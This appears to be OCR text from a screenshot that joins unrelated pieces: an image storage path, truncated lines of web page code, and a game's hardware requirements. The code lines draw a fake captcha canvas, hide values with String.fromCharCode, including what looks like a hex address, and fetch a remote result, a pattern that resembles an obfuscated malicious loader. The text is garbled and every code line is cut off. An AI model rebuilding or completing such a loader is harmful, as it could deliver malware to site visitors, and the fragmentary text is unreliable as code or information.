
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.subs
CPU:
8-core / 16-thread
recommended
RAM:
required: 16 GB
absolute minimum
Storage:
extra room for
future DLCs
and patche
GPU:
16 GB+ video memory
highly recommende